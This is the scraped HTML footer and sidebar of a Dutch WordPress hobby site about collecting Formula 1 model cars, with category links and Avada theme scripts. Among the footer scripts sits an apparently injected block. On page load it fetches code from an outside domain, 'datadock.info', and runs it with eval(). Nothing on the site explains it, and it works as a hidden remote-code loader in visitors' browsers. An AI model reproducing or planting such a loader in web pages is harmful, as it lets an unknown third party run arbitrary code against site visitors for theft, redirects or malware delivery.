	<li class="cat-item cat-item-48"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-lewis-hamilton-schaal118/">Gezocht &#8211; Lewis Hamilton &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-mika-hakkinen-schaal143/">Gezocht &#8211; Mika Hakkinen &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://raymondsmits.nl/category/hoofdpagina/">Hoofdpagina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-kimi-raikkonen-schaal-118/">Kimi Raikkonen &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-kimi-raikkonen-schaal-143/">Kimi Raikkonen &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-lewis-hamilton-schaal-118/">Lewis Hamilton &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-lewis-hamilton-schaal-143/">Lewis Hamilton &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-max-verstappen-schaal-143/">Max Verstappen &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-mika-hakkinen-schaal-118/">Mika Hakkinen &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-mika-hakkinen-schaal-143/">Mika Hakkinen &#8211; Schaal 1:43</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="heading"><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://raymondsmits.nl/site/wp-login.php">Login</a></li>
			<li><a href="https://raymondsmits.nl/feed/">Berichten feed</a></li>
			<li><a href="https://raymondsmits.nl/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
													</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2020 | Powered by <a href="https://www.rs-ict.eu">RS-ICT</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/site\/wp-*.php","\/site\/wp-admin\/*","\/site\/wp-content\/uploads\/*","\/site\/wp-content\/*","\/site\/wp-content\/plugins\/*","\/site\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://raymondsmits.nl/site/wp-content/uploads/fusion-scripts/0b1f1a86fea88c564d0252049b91e677.min.js?ver=3.12.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://raymondsmits.nl/site/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ga naar de bovenkant</span>

					</a>
	</section>
		</body>
</html>
